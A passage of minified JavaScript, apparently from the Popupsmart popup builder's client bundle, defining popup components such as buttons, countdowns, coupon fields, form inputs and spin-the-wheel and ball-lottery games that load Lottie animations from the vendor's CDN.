:e.nodeName==="form"?I(zp,z({},e)):e.nodeName==="long-input"?I(Ia,z({},e)):e.nodeName==="address-input"?I(Ia,z({},e)):e.nodeName==="shopify"?I(Wp,z({},e)):null}f();var iF=(e,t,r,n,i)=>{var d,m;let o=n||document.body,a=document.querySelector("div[id^=popupsmart-container]");if(yt.isDev)a&&(o=a);else{let _=(d=a.shadowRoot)==null?void 0:d.querySelector("#popupsmart-wrapper");_&&(o=_)}let s=getComputedStyle(o);if(e==="auto")return!1;let u={px:_=>_,rem:_=>_/parseFloat(getComputedStyle(document.documentElement).fontSize),em:_=>_/parseFloat(i||s.fontSize),vw:_=>_*100/window.innerWidth,vh:_=>_*100/window.innerHeight,"%":_=>r==="lineHeight"&&i?_*100/parseFloat(i):_*100/parseFloat(s[r])},l=new RegExp("^([-+]?(?:\\d+(?:\\.\\d+)?))(".concat(Object.keys(u).join("|"),")$"),"i"),p=(m=e==null?void 0:e.trim())==null?void 0:m.match(l);if(!p)return;let v=Number(p[1]);if(t in u)return u[t](v)},ae=(e,t="16px")=>{let r=z({},e);for(let[n,i]of Object.entries(e))if(i&&i!==null&&i.toString().includes("px")&&(n.includes("margin")||n.includes("padding")||n.toLowerCase().includes("width")||n.toLowerCase().includes("height")||n.toLowerCase().includes("fontsize")||n.toLowerCase().includes("lineHeight"))){let o=i.toString().includes("!important"),a=i.toString();o&&(a=a.replace("!important",""));let s=iF(a,"em",n,void 0,t);s&&typeof s=="number"&&(s=Number(s.toFixed(2)),r=q(z({},r),{[n]:"".concat(s,"em")}))}return r};f();f();var oF=function(){return Oe.Date.now()},Aa=oF;var aF="Expected a function",sF=Math.max,lF=Math.min;function pF(e,t,r){var n,i,o,a,s,u,l=0,p=!1,v=!1,d=!0;if(typeof e!="function")throw new TypeError(aF);t=si(t)||0,_e(r)&&(p=!!r.leading,v="maxWait"in r,o=v?sF(si(r.maxWait)||0,t):o,d="trailing"in r?!!r.trailing:d);function m(P){var E=n,w=i;return n=i=void 0,l=P,a=e.apply(w,E),a}function _(P){return l=P,s=setTimeout(c,t),p?m(P):a}function x(P){var E=P-u,w=P-l,R=t-E;return v?lF(R,o-w):R}function C(P){var E=P-u,w=P-l;return u===void 0||E>=t||E<0||v&&w>=o}function c(){var P=Aa();if(C(P))return y(P);s=setTimeout(c,x(P))}function y(P){return s=void 0,d&&n?m(P):(n=i=void 0,a)}function g(){s!==void 0&&clearTimeout(s),l=0,n=u=i=s=void 0}function h(){return s===void 0?a:y(Aa())}function S(){var P=Aa(),E=C(P);if(n=arguments,i=this,u=P,E){if(s===void 0)return _(u);if(v)return clearTimeout(s),s=setTimeout(c,t),m(u)}return s===void 0&&(s=setTimeout(c,t)),a}return S.cancel=g,S.flush=h,S}var Ry=pF;var fF=({attributes:e,childNodes:t,nodeName:r,id:n,pageType:i,pageIsInline:o=!1})=>{let a=ae(e.style),{height:s,marginTop:u,marginBottom:l}=a||{},[p,v]=le(""),d=Te(null),m=Rt(s,u,l),_=me(()=>{let y=!0;return t&&Array.isArray(t)&&t.map(g=>{var P,E,w;if(!(g!=null&&g.nodeName))return y=!0;let{attributes:h,nodeName:S}=g;if(S==="block"&&Object.prototype.hasOwnProperty.call((h==null?void 0:h.style)||{},"height")&&typeof((P=h==null?void 0:h.style)==null?void 0:P.height)=="string"&&((w=(E=h==null?void 0:h.style)==null?void 0:E.height)!=null&&w.includes("%")))return y=!1}),y},[t]);re(()=>{var g;if(!d.current||!((g=e.backgroundLottie)!=null&&g.src)||!p)return;let y=Dy.default.loadAnimation({container:d==null?void 0:d.current,animationData:p,autoplay:!0,loop:!0,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});return()=>{y.destroy()}},[d,p,e.backgroundLottie]),re(()=>{var y,g;(y=e.backgroundLottie)!=null&&y.src&&fetch((g=e.backgroundLottie)==null?void 0:g.src).then(async h=>{let S=await h.json();v(S)})},[e.backgroundLottie]);let C=n==="canvas"?{maxHeight:i==="FULLSCREEN"||i==="FLOATING"&&o?"100%":e.style.maxHeight?e.style.maxHeight:(e.style.maxHeight,"90%"),overflowY:"overlay"}:{},c=()=>{var y,g;((y=document.querySelector("[data-element-id='canvas']"))==null?void 0:y.classList.contains("onScroll"))===!1&&((g=document.querySelector("[data-element-id='canvas']"))==null||g.classList.add("onScroll"))};return re(()=>{var y,g;return n==="canvas"&&((y=document.querySelector("[data-element-id='canvas']"))==null||y.addEventListener("scroll",c,!0),(g=document.querySelector("[data-element-id='canvas']"))==null||g.addEventListener("scroll",Ry(()=>{var h;(h=document.querySelector("[data-element-id='canvas']"))==null||h.classList.remove("onScroll")},600))),()=>{var h;(h=document.querySelector("[data-element-id='canvas']"))==null||h.removeEventListener("scroll",c,!1)}},[]),I(dl,{id:n,nodeName:r,pageType:i,attributes:q(z({},e),{style:q(z(z({},a),C),{borderTopLeftRadius:void 0,borderTopRightRadius:void 0,borderBottomLeftRadius:void 0,borderBottomRightRadius:void 0})}),wrapperHeight:m,isAutoRows:_,animationRef:d,children:t.map(y=>Wt(q(z({},y),{pageType:i})))})},Ny=fF;var pi=Ny;f();f();var uF=({childNodes:e,attributes:t,id:r,nodeName:n,pageType:i})=>I(Za,{attributes:t,id:r,nodeName:n,pageType:i,children:e.map(o=>Wt(z({},o)))}),By=uF;var gp=By;f();f();var cF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let i=t.map(E=>E).join(),P=e,{style:o}=P,a=Y(P,["style"]),{content:s,smartAttributes:u}=be({childNodes:i,attributes:a}),{action:l}=u||e,{setActivePage:p,closePopup:v,playGamify:d,countAsInteraction:m,themeData:_,campaignId:x}=ie(),C=_.element.fontSize,c=ae(o,C),y=()=>{var H,B,N,O;let E=new Date,w=Or.get("popupsmart"),R="";switch(w&&w.includes("{")&&w.includes("}")?R=Ce.encrypt(w):R=Ce.encrypt(JSON.stringify({campaignId:x,shown_at:E})),Or.set("popupsmart",R,new Date(E.setDate(E.getDate()+5)),"/"),l.type){case"page":if(!l.value)return;p(l.value),l!=null&&l.countAsInteraction&&m({key:"page",value:l.pageName});break;case"url":v(),(l==null?void 0:l.target)==="new-tab"||typeof(l==null?void 0:l.target)>"u"?window.open(l==null?void 0:l.value,"_blank"):(l==null?void 0:l.target)==="current-tab"?window.open(l==null?void 0:l.value,"_self"):(l==null?void 0:l.target)==="new-window"&&window.open(l==null?void 0:l.value,"popup","width=auto,height=auto"),l!=null&&l.countAsInteraction&&m({key:"url",value:(H=l==null?void 0:l.value)!=null?H:""});break;case"phone":v(),window.open("tel://".concat(l.value),"_self"),l!=null&&l.countAsInteraction&&m({key:"call-phone",value:(B=l==null?void 0:l.value)!=null?B:""});break;case"close":v(),l!=null&&l.countAsInteraction&&m({key:"close",value:s!=null?s:""});break;case"play-gamify":if(!l.value)return;d(l.value),l!=null&&l.countAsInteraction&&m({key:"play-gamify",value:s!=null?s:""});break;case"go-product":window.open(l.value,"_blank"),l!=null&&l.countAsInteraction&&m({key:"go-product",value:(N=l==null?void 0:l.value)!=null?N:""});break;case"add-cart":window.open(l.value,"_blank"),l!=null&&l.countAsInteraction&&m({key:"add-cart",value:(O=l==null?void 0:l.value)!=null?O:""});break;default:break}},S=new DOMParser().parseFromString(s,"text/html").body.textContent||"button";return I(Ja,{attributes:q(z({},e),{style:c,ariaLabel:S}),onClick:y,id:n,nodeName:r,children:s})},Vy=cF;var _p=Vy;f();f();var dF=({attributes:e,id:t,nodeName:r})=>{let{closePopup:n,themeData:i,teaserVisible:o,sendCloseAnalytic:a}=ie(),s=async()=>{n(!o,!0),a()},u=i.element.fontSize,l=ae(e.style,u),p=i.closeButton.size||"12",v=q(z({},l),{display:i.closeButton.display||"flex"});return I(Qa,{id:t,nodeName:r,attributes:q(z({},e),{style:v,ariaLabel:"close"}),onClick:s,themeId:i.closeButton.activeTheme||"close-1",size:p})},zy=dF;var bp=zy;f();f();ue();var fi=et(Hy());var Gy=et($y()),jy=et(Wy());fi.default.extend(Gy.default);fi.default.extend(jy.default);var hF=({attributes:e,nodeName:t,id:r,pageType:n})=>{let[i,o]=le(!1),{visible:a,setActivePage:s,closePopup:u,sendForm:l,themeData:p}=ie(),O=e,{style:v}=O,d=Y(O,["style"]),{smartAttributes:m}=be({attributes:d}),{days:_=0,hours:x=0,minutes:C=0,seconds:c=0,action:y,fixedDate:g,timezone:h,type:S}=m||e,P=p.element.fontSize,E=ae(v,P),w=p.countdown.fontSize||"14px",[R,H]=le(!1),B=me(()=>{if(S==="static")return fi.default.tz(new Date(g)).tz(h,!0).toString();if(S==="dynamic"){let M=(0,fi.default)();return _===0&&x===0&&C===0&&c===0||(_>0&&(M=M.add(_,"day")),x>0&&(M=M.add(x,"hour")),C>0&&(M=M.add(C,"minute")),c>0&&(M=M.add(c,"second"))),M.toString()}return new Date().toString()},[_,g,x,C,c,h,S,R]),N=()=>{switch(y.type){case"url":l(),u(),window.open(y.value,"_blank");break;case"page":if(!y.value)return;l(),s(y==null?void 0:y.value);break;case"close":l(),u();break;case"message":o(!0);break;default:break}};return re(()=>{a&&H(!0)},[a]),I(ts,{id:r,nodeName:t,pageType:n,attributes:q(z({},e),{style:E,date:B,fontSize:w}),onFinished:N,showMessage:i,message:y.type==="message"?y.value:""})},qy=hF;var xp=qy;f();f();ue();var mF=({attributes:e,nodeName:t,id:r})=>{let{themeData:n}=ie(),i=n.element.fontSize,o=ae(e.style,i),a=e.couponCodes?e.couponCodes.split(","):[],s=Math.floor(Math.random()*a.length),[u,l]=le(""),{setFormValue:p}=he(),v=()=>{let m=Re.get("popupsmart_".concat(r)),_={couponCode:""};m&&(_=JSON.parse(Ce.decrypt(m)));let x=d(m,_);if(!x)return;x!==_.couponCode&&Re.set("popupsmart_".concat(r),Ce.encrypt(JSON.stringify(q(z({},_),{couponCode:x}))));let C=tn(x);l(C),p(e.name,C)},d=(m,_)=>{if(!m)return;let x=_.couponCode;return a.length===1?x===a[s]?x:a[s]:x===""?a[s]:x&&a.includes(x)?x:a[s]};return re(()=>{let m=Re.get("popupsmart_".concat(r)),_={couponCode:""};if(m&&(_=JSON.parse(Ce.decrypt(m))),m&&(_==null?void 0:_.couponCode)!=="")return;let x=q(z({},_),{couponCode:u});Re.set("popupsmart_".concat(r),Ce.encrypt(JSON.stringify(x)))},[u,r]),re(()=>(v(),ve("meta",()=>v()),()=>{at("meta",()=>v())}),[]),I(as,{code:u,id:r,nodeName:t,attributes:q(z({},e),{style:o}),childNodes:""})},Uy=mF;var Cp=Uy;f();f();var vF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i}=e,{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(n,s),{formValues:l,setFormValue:p}=he(),v=m=>{let{value:_}=m.currentTarget;p(i,_)},d=i&&l[i]?l[i]:"";return I(ds,{id:r,nodeName:t,attributes:q(z({},e),{style:u}),onChange:v,value:d,defaultValue:o||""})},Ky=vF;var Sp=Ky;f();f();var yF=({attributes:e,nodeName:t,id:r})=>{let d=e,{style:n,name:i}=d,o=Y(d,["style","name"]),{defaultValue:a}=be({name:i}),{themeData:s}=ie(),u=s.element.fontSize,l=ae(n,u),{setFormValue:p}=he(),v=m=>{p(i,m.currentTarget.value)};return ve("closePopup",()=>{if(o.id){let m=document==null?void 0:document.querySelector("#".concat(o.id," option"));m&&(m.selected=!0)}}),I(fs,{id:r,nodeName:t,attributes:q(z({},e),{style:l}),onChange:v,defaultValue:a||""})},Yy=yF;var Pp=Yy;f();f();ue();var gF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i,requiredMessage:o}=e,{defaultValue:a}=be({name:i}),{formValues:s,setFormValue:u}=he(),l=m=>{u(n,m.currentTarget.value)},p=m=>{m.currentTarget.value.length===0?m.currentTarget.setCustomValidity(o||"This field is required"):m.currentTarget.setCustomValidity("Enter a valid email address")},v=m=>{m.currentTarget.setCustomValidity(" ")},d=s[n]?s[n]:a!=null?a:"";return re(()=>{a&&n&&u(n,a)},[a]),ve("closePopup",()=>{a&&n&&u(n,a)}),I(cs,{id:r,nodeName:t,attributes:q(z({},e),{defaultValue:d,value:void 0}),onChange:l,onInput:v,onInvalid:p})},Xy=gF;var Ep=Xy;f();f();ue();var _F=o=>{var a=o,{attributes:s}=a,u=s,{style:e,action:t}=u,r=Y(u,["style","action"]),{nodeName:n,id:i}=a;let{setActivePage:l,closePopup:p,playGamify:v,countAsInteraction:d,teaserVisible:m,setTeaserImageLinking:_}=ie();re(()=>{m&&_(r.imageLinking===!0)},[m]);let x=ae(e),{height:C,marginTop:c,marginBottom:y}=x||{},g=Rt(C,c,y),h=()=>{var S,P;if(r.imageLinking){if((t==null?void 0:t.type)==="page"&&t.value&&(l(t.value),t!=null&&t.countAsInteraction&&d({key:"page",value:t.pageName})),(t==null?void 0:t.type)==="url"){p(!m),(t==null?void 0:t.target)==="new-tab"||typeof(t==null?void 0:t.target)>"u"?window.open(t==null?void 0:t.value,"_blank"):(t==null?void 0:t.target)==="current-tab"?window.open(t==null?void 0:t.value,"_self"):(t==null?void 0:t.target)==="new-window"&&window.open(t==null?void 0:t.value,"popup","width=auto,height=auto"),t!=null&&t.countAsInteraction&&d({key:"url",value:(S=t==null?void 0:t.value)!=null?S:""});return}if((t==null?void 0:t.type)==="phone"){p(!m),window.open("tel://".concat(t.value),"_self"),t!=null&&t.countAsInteraction&&d({key:"call-phone",value:(P=t==null?void 0:t.value)!=null?P:""});return}if((t==null?void 0:t.type)==="close"){p(!m),t!=null&&t.countAsInteraction&&d({key:"close",value:"image"});return}if((t==null?void 0:t.type)==="play-gamify"&&t.value){v(t.value),t!=null&&t.countAsInteraction&&d({key:"play-gamify",value:"image"});return}}};return I(es,{id:i,nodeName:n,attributes:z({style:x},r),wrapperHeight:g,onClick:h})},Jy=_F;var wp=Jy;f();f();ot();var ef=et(Jn()),tf=et(Qp());f();f();var Qy=(e,t)=>(e=Math.ceil(e),t=Math.floor(t),Math.floor(Math.random()*(t-e+1))+e);var Fa=e=>{let r=e.flatMap(o=>{let a=o.chance?o.chance:0;return Array(Math.floor(a)).fill(o)}).sort(()=>Math.random()-.5),n=Qy(0,r.length-1);return r[n]};var eg=6,bF="".concat(yt.cdnUrl,"/assets/ball-lottery-start.json"),xF="".concat(yt.cdnUrl,"/assets/ball-lottery-play.json"),CF={"#ball1":"#text1","#ball2":"#text2","#ball3":"#text3","#ball4":"#text4","#ball5":"#text5","#ball6":"#text6","#ball7":"#text7","#ball8":"#text8"},SF=s=>{var u=s,{attributes:l}=u,p=l,{lotteryOptions:e,name:t,deviceType:r,style:n}=p,i=Y(p,["lotteryOptions","name","deviceType","style"]),{nodeName:o,id:a}=u;let{setActivePage:v,sendForm:d,popupData:m,visible:_}=ie(),x=ae(n),[C,c]=le(""),[y,g]=le(""),h=Te(null),S=Te(null),P=Te(null),E=Te(null),{setFormValue:w}=he(),R=me(()=>kn(m,"form"),[m]),H=or(()=>{var V,D,$,K;let L=Object.values(e),M=Re.get("popupsmart_".concat(a)),A={};M&&(A=JSON.parse(Ce.decrypt(M)));let F=null;if((D=(V=window==null?void 0:window.ps)==null?void 0:V.meta)!=null&&D[t]?F=(K=($=window==null?void 0:window.ps)==null?void 0:$.meta)==null?void 0:K[t]:A!=null&&A[t]&&(F=A==null?void 0:A[t]),F===null)return;let T=L.find(G=>G.code===F);if(!T)return;let k=T==null?void 0:T.action;switch(k==null?void 0:k.type){case"page":if(!k.value||!k.pageName||k.value===""||k.pageName==="")return;d(R),v(k==null?void 0:k.value);break;default:break}},[a,e,t,d,v]),B=()=>{var L;(L=E.current)==null||L.goToAndPlay(0,!0)},N=or(L=>{var G,W;if(!eg)return;let M=Re.get("popupsmart_".concat(a)),A={};M&&(A=JSON.parse(Ce.decrypt(M)));let F=Object.keys(e),T=Object.values(e),k=A!=null&&A[t]?A[t]:(G=Fa(T))==null?void 0:G.code,V=T.findIndex(j=>j.code===k),D=Number(eg),$=D-V;if(k){let j=q(z({},A),{[t]:k});Re.set("popupsmart_".concat(a),Ce.encrypt(JSON.stringify(j))),(W=window==null?void 0:window.ps)==null||W.addMeta(t,k),w(t,k)}for(let j=0;j<=7;j++){let U=V+2+j;if(U<=7)T[j]=e[F[U]];else{let Z=j-$,te=Z>7?Z-2-D:Z;T[j]=e[F[te]]}}let K=JSON.parse(JSON.stringify(e));Object.keys(K).forEach((j,U)=>{K[j]=T[U]}),Object.keys(K).forEach(j=>{var te,ee;let U=CF[j],Z=L==null?void 0:L.getKeyPath(U);(ee=(te=Z==null?void 0:Z.getElements())==null?void 0:te[0])==null||ee.setText(K[j].label)})},[a,e,t,w]);re(()=>(ve("playGamify",L=>{L.detail.name===t&&B()}),()=>{at("playGamify",()=>B())}),[t]);let O=or(()=>{if(!h.current||!y)return;let L=ef.default.loadAnimation({container:h==null?void 0:h.current,animationData:y,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});L.setSubframe(!1);let M=tf.createAnimationApi(L);N(M),L.goToAndStop(50,!1),L.addEventListener("complete",()=>{setTimeout(()=>H(),750)}),E.current=L},[y,H,N]);return re(()=>{if(!S.current||!h.current||!y||!C||!_)return;h!=null&&h.current&&(h.current.style.position="absolute",h.current.style.opacity="0",h.current.style.pointerEvents="none");let L=ef.default.loadAnimation({container:S==null?void 0:S.current,animationData:C,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});L.setSubframe(!1);let M=tf.createAnimationApi(L);return N(M),O(),P.current=L,L.addEventListener("complete",()=>{L==null||L.destroy(),h!=null&&h.current&&(h.current.style.position="relative",h.current.style.opacity="100",S.current&&(S.current.style.width="0%"),h.current.style.pointerEvents="all")}),()=>{var A,F;(A=P.current)==null||A.destroy(),(F=E.current)==null||F.destroy()}},[P,S,e,C,y,r,_]),re(()=>{fetch(bF).then(async L=>{let M=await L.json();c(M)}),fetch(xF).then(async L=>{let M=await L.json();g(M)})},[]),I(ms,{attributes:q(z({},i),{lotteryOptions:e,name:t,style:x,animationStartRef:S,animationSpinRef:h}),nodeName:o,id:a})},tg=SF;var Tp=tg;f();f();ot();var rg=et(Jn());var PF=s=>{var u=s,{attributes:l}=u,p=l,{style:e,src:t,autoplay:r,loop:n}=p,i=Y(p,["style","src","autoplay","loop"]),{nodeName:o,id:a}=u;let v=ae(e),[d,m]=le(""),_=Te(null),x=Te(null),{height:C,marginTop:c,marginBottom:y}=v||{},g=Rt(C,c,y);re(()=>{ve("playLottie",()=>{var P;r&&((P=x==null?void 0:x.current)==null||P.goToAndPlay(0))}),ve("stopLottie",()=>{var P;return(P=x==null?void 0:x.current)==null?void 0:P.goToAndStop(0)})},[]),re(()=>{var P,E;if(!(!_.current||!d))return x.current=rg.default.loadAnimation({container:_==null?void 0:_.current,animationData:d,autoplay:!1,loop:n,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}}),r?(P=x==null?void 0:x.current)==null||P.goToAndPlay(0):(E=x==null?void 0:x.current)==null||E.goToAndStop(0),()=>{var w;(w=x.current)==null||w.destroy()}},[_,d]),re(()=>{t&&t!==""&&fetch(t).then(async P=>{let E=await P.json();m(E)})},[t]);let h=()=>{var P;r||(P=x==null?void 0:x.current)==null||P.goToAndPlay(0)},S=()=>{var P;r||(P=x==null?void 0:x.current)==null||P.goToAndStop(0)};return I(rl,{attributes:q(z({},i),{style:v,elementRef:_,wrapperHeight:g,handleMouseEnter:h,handleMouseLeave:S}),nodeName:o,id:a})},ng=PF;var Ip=ng;f();f();var EF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i}=e,{themeData:o}=ie(),a=o.element.fontSize,s=ae(n,a),{formValues:u,setFormValue:l}=he(),p=d=>{l(i,d)},v=i&&u[i]?u[i]:[];return I(gs,{id:r,nodeName:t,attributes:q(z({},e),{style:s}),onChange:p,values:v})},ig=EF;var kp=ig;f();f();var wF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let{style:i,name:o}=e,{themeData:a}=ie(),s=a.element.fontSize,u=ae(i,s),l=t.map(x=>x).join(),{content:p}=be({childNodes:l}),{formValues:v,setFormValue:d}=he(),m=x=>{d(o,x.currentTarget.checked)},_=o&&v[o]?v[o]:!1;return I(_s,{id:n,nodeName:r,attributes:q(z({},e),{style:u}),onChange:m,value:_,children:p})},og=wF;var Ap=og;f();f();ue();f();var ag=e=>e?e==="auto"?"auto":typeof e=="string"?parseFloat(e):e:0,TF=/\s*(!important)?\s*\s*;/g,rf=e=>e==null?void 0:e.replaceAll(TF,"!important;");var IF=({attributes:e,nodeName:t,id:r})=>{let y=e,{style:n}=y,i=Y(y,["style"]),{themeData:o}=ie(),{smartAttributes:a}=be({attributes:i}),{indexes:s="1-5",name:u}=a||e,{setFormValue:l}=he(),[p,v]=le(0),d=o.element.fontSize,m=ae(n,d);ve("closePopup",()=>{v(0),l(u,0)});let _=g=>{v(g),l(u,g)},x=s.split("-")[1],C=ag(e.style.width),c=typeof C=="number"?C/Number(x):0;return I(bs,{id:r,nodeName:t,attributes:q(z({},e),{style:m}),widthPercent:c,value:p,onChange:_})},sg=IF;var Fp=sg;f();f();var kF=({children:e,displayEffect:t,animationOnly:r})=>{var v,d;let{popupData:n,activePageId:i,closePopup:o,sendCloseAnalytic:a,teaserVisible:s}=ie(),u=n.layout.contents.find(m=>m.id===i),l=(d=(v=u==null?void 0:u.appearance)==null?void 0:v.closeWith)==null?void 0:d.overlay,p=()=>{l&&(a(),o(!s,!0))};return I("div",{style:z({display:"flex",width:"100%",position:"relative"},u!=null&&u.isInline?{height:"auto"}:{height:"100vh"}),children:[I("div",{onClick:p,style:r?{}:z({pointerEvents:l?"all":"none",width:"100%",height:"100%",background:"var(--bodyOverlayColor)",opacity:"var(--bodyOverlayOpacity)",position:"absolute",top:"0",left:"0",display:"block"},u!=null&&u.isInline?{display:"none"}:{})}),I("div",{className:n.settings.formSharing?"undefined":"pps-".concat(t.type.toLowerCase()),style:z({width:"100%",display:"flex"},u!=null&&u.isInline?{height:"auto"}:{height:"100vh"}),children:e})]})},lg=kF;var Ma=lg;f();f();ue();var AF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i,prefillData:o}=e,{themeData:a}=ie(),{defaultValue:s}=be({name:o}),u=a.element.fontSize,l=ae(n,u),{formValues:p,setFormValue:v}=he(),d=i&&p[i]?p[i]:s!=null?s:"";return re(()=>{s&&i&&v(i,s)},[s]),ve("closePopup",()=>{s&&i&&v(i,s)}),I(tl,{id:r,nodeName:t,attributes:q(z({},e),{style:l,defaultValue:d,value:void 0}),onChange:m=>v(i,m)})},pg=AF;var Mp=pg;f();f();var FF=({attributes:e,nodeName:t,id:r})=>{let{themeData:n}=ie(),i=n.element.fontSize,o=ae(e.style,i),{name:a}=z({},e),{formValues:s,setFormValue:u}=he(),l=v=>{u(e.name,v)},p=a&&s[a]?s[a]:"";return I(il,{id:r,nodeName:t,attributes:q(z({},e),{style:o}),onChange:l,value:p})},fg=FF;var Lp=fg;f();f();ue();var MF=({attributes:e,nodeName:t,id:r})=>{let{style:n,action:i,name:o}=e,{setActivePage:a,closePopup:s,sendForm:u,countAsInteraction:l,themeData:p}=ie(),v=p.element.fontSize,d=ae(n,v),{formValues:m,setFormValue:_}=he(),[x,C]=le(1),c=h=>{_(o,h),C(x+1),setTimeout(()=>{y()},300)},y=()=>{var h,S;switch(i||(u(),s()),i.type){case"url":u(),s(),window.open(i.value,"_blank"),i!=null&&i.countAsInteraction&&l({key:"url",value:(h=i==null?void 0:i.value)!=null?h:""});break;case"page":if(!i.value)return;u(),a(i==null?void 0:i.value),i!=null&&i.countAsInteraction&&l({key:"page",value:(S=i==null?void 0:i.pageName)!=null?S:""});break;case"close":u(),s(),i!=null&&i.countAsInteraction&&l({key:"close",value:"rating"});break;case"none":break;default:break}},g=m[o]?m[o]:0;return I(gl,{id:r,nodeName:t,attributes:q(z({},e),{style:d}),onChange:c,value:g})},ug=MF;var Op=ug;f();f();f();ot();var LF=v=>{var d=v,{attributes:m}=d,_=m,{type:e="facebook",url:t,text:r,shareText:n,iconSize:i,style:o}=_,a=Y(_,["type","url","text","shareText","iconSize","style"]),{action:s,linkType:u,nodeName:l,id:p}=d;let{countAsInteraction:x,themeData:C}=ie(),c=C.element.fontSize,y=ae(o,c),g={twitter:"https://twitter.com/",facebook:"https://www.facebook.com/",discord:"https://discord.com/",dribble:"https://dribbble.com/",instagram:"https://www.instagram.com/",linkedin:"https://www.linkedin.com/",periscope:"https://www.pscp.tv/",pinterest:"https://www.pinterest.com/",reddit:"https://www.reddit.com/",snapchat:"https://www.snapchat.com/",tiktok:"https://www.tiktok.com/",triller:"https://www.triller.co/",twitch:"https://www.twitch.tv/",vimeo:"https://vimeo.com/",youtube:"https://www.youtube.com/"},h=me(()=>{if(u==="share")switch(e){case"twitter":return"https://twitter.com/intent/tweet?text=".concat(n);case"facebook":return"https://www.facebook.com/sharer/sharer.php?u=".concat(t,"&quote=").concat(n);default:return""}else return"".concat(g[e]).concat(t)},[u,e,t,n]),S=()=>{window.open(h,"_blank"),s!=null&&s.countAsInteraction&&x({key:"url",value:h!=null?h:""})};return I(ul,{attributes:q(z({},a),{style:y,type:e,text:r,iconSize:i,handleClick:S}),nodeName:l,id:p})},La=LF;var OF=l=>{var p=l,{attributes:v}=p,d=v,{style:e,type:t,action:r,iconSize:n}=d,i=Y(d,["style","type","action","iconSize"]),{childNodes:o,nodeName:a,id:s,pageType:u}=p;let{themeData:m}=ie(),_=m.element.fontSize,x=ae(e,_);return I(fl,{attributes:q(z({},i),{style:x,iconSize:n}),id:s,nodeName:a,children:o.map((C,c)=>I(La,{attributes:q(z({},C.attributes),{iconSize:n}),linkType:t,action:r,id:C.id,nodeName:C.nodeName,pageType:u},c))})},ka=OF;f();f();Mt();ot();var of=et(Jn()),af=et(Qp());var{cdnUrl:sf}=yt,RF="".concat(sf,"/assets/whell-start.json"),DF="".concat(sf,"/assets/whell-spin.json"),NF="".concat(sf,"/assets/popupsmart-logo.png"),nf={"#text1":"#icon1","#text2":"#icon2","#text3":"#icon3","#text4":"#icon4","#text5":"#icon5","#text6":"#icon6","#text7":"#icon7","#text8":"#icon8","#text9":"#icon9","#text10":"#icon10","#text11":"#icon11","#text12":"#icon12"},BF=p=>{var v=p,{attributes:d}=v,m=d,{wheelOptions:e,colors:t,center:r,className:n="",name:i,deviceType:o,style:a}=m,s=Y(m,["wheelOptions","colors","center","className","name","deviceType","style"]),{nodeName:u,id:l}=v;var G;let{setActivePage:_,sendForm:x,popupData:C,visible:c}=ie(),y=ae(a),[g,h]=le(""),[S,P]=le(""),E=Te(null),w=Te(null),R=Te(null),{setFormValue:H}=he(),B=me(()=>kn(C,"form"),[C]),N=W=>{var te;let U=(te=W.current)==null?void 0:te.querySelector("#logo");if(!U)return;let Z=U.querySelector("image");Z&&Z.getAttribute("href")&&Z.setAttribute("href",(r==null?void 0:r.logo)||NF)},O=()=>{var oe,J,Q,pe;let W=Object.values(e),j=Re.get("popupsmart_".concat(l)),U={};j&&(U=JSON.parse(Ce.decrypt(j)));let Z=null;if((J=(oe=window==null?void 0:window.ps)==null?void 0:oe.meta)!=null&&J[i]?Z=(pe=(Q=window==null?void 0:window.ps)==null?void 0:Q.meta)==null?void 0:pe[i]:U!=null&&U[i]&&(Z=U==null?void 0:U[i]),!Z){L();return}let te=W.find(Me=>Me.code===Z);if(!te)return;let ee=te==null?void 0:te.action;switch(ee==null?void 0:ee.type){case"page":if(!ee.value||ee.value===""||!ee.pageName||ee.pageName==="")return;x(B),_(ee==null?void 0:ee.value);break;default:break}},L=()=>{var W;(W=R.current)==null||W.goToAndPlay(0,!0)},M=Object.keys(e),A=Object.values(e),F=Re.get("popupsmart_".concat(l)),T={};F&&(T=JSON.parse(Ce.decrypt(F)));let k=T!=null&&T[i]?T[i]:(G=Fa(A))==null?void 0:G.code,V=A.findIndex(W=>W.code===k),D=e==null?void 0:e[M==null?void 0:M[V]];if(k){let W=q(z({},T),{[i]:k});Re.set("popupsmart_".concat(l),Ce.encrypt(JSON.stringify(W))),window.ps.addMeta(i,k),H(i,k)}let $=(W,j)=>{if(W.currentTime>100){for(let Z=11;Z>=0;Z--){let te=11-Z,ee=V-te-1;Z===0?A[0]=D:ee>=0?A[Z]=e[M[ee]]:A[Z]=e[M[V+Z]]}let U=JSON.parse(JSON.stringify(e));Object.keys(U).forEach((Z,te)=>{U[Z]=A[te]}),Object.keys(U).forEach(Z=>{var ee,oe;let te=j.getKeyPath(Z);(oe=(ee=te==null?void 0:te.getElements())==null?void 0:ee[0])==null||oe.setText(U[Z].label)}),Object.keys(U).forEach(Z=>{var J,Q;let te=nf[Z],ee=(J=E.current)==null?void 0:J.querySelector(te);if(!ee)return;let oe=ee.querySelector("image");oe&&(oe==null||oe.setAttribute("href",((Q=U[Z])==null?void 0:Q.icon)||""))}),N(E)}};re(()=>(ve("playGamify",W=>{W.detail.name===i&&L()}),()=>{at("playGamify",()=>L())}),[]);let K=()=>{var j,U,Z;if(!E.current||!S)return;R.current=of.default.loadAnimation({container:E==null?void 0:E.current,animationData:S,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}}),R.current.setSubframe(!1);let W=af.createAnimationApi(R.current);Object.keys(e).forEach(te=>{var oe,J;let ee=W.getKeyPath(te);(J=(oe=ee==null?void 0:ee.getElements())==null?void 0:oe[0])==null||J.setText(e[te].label)}),Object.keys(e).forEach(te=>{var Q,pe;let ee=nf[te],oe=(Q=E.current)==null?void 0:Q.querySelector(ee);if(!oe)return;let J=oe.querySelector("image");J&&J.getAttribute("href")&&J.setAttribute("href",((pe=e[te])==null?void 0:pe.icon)||"")}),N(E),(j=R==null?void 